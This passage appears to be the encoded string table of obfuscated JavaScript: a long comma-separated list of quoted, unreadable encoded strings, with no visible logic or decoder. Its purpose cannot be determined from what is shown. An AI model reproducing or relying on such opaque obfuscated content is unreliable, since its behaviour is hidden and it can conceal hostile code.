/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHhWPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EMaJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzoWO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kC